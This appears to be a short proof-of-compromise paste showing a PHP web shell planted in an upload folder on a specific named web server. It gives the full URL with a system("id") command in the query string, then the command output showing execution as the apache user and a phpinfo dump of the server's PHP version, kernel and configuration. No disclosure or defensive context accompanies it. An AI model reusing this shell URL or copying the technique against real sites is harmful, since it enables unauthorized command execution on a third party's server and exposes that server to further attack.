 https://pmm.zct.com.tw/manager/topfunc/upload_files/20150417042311/a.php?1=system("id");

uid=48(apache) gid=48(apache) groups=48(apache)

PHP Version 5.4.45

php

| System | Linux zct.web 2.6.32-696.28.1.el6.x86_64 #1 SMP Wed May 9 23:09:02 UTC 2018 x86_64 |
|---|---|
| Build Date | Oct 22 2019 13:33:59 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc |
| Loaded Configuration File | /etc/php.ini |
| Scan this dir for additional .ini files | /etc/php.d |
| Additional .ini files parsed | /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/gmp.ini, /etc/php.d/imap.ini, /etc/php.d/intl.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/posix.ini, /etc/php.d/snmp.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d/sysvsem.ini, /etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini |
| PHP API | 20100412 |
| PHP Extension | 20100525 |
| Zend Extension | 220100525 |
| Zend Extension Build | API220100525,NTS |
| PHP Extension Build | API20100525,NTS |
| Debug Build | no |